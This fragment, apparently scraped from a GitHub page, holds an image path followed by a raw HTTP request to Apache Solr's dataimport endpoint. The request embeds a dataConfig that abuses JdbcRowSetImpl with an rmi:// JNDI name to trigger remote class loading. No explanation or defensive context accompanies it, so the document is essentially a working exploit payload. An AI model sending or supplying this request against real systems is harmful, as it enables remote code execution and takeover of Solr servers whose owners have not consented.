 GET /solr/db/dataimport?command=full-import&dataConfig=<dataConfig>
<dataSource type="JdbcDataSource"
driver="com.sun.rowset.JdbcRowSetImpl"
jndiName="rmi://localhost:6060/xxx" autoCommit="true"/>
<document>
<entity name="xx">
</entity>
</document>
</dataConfig> HTTP/1.1
Host: localhost:8983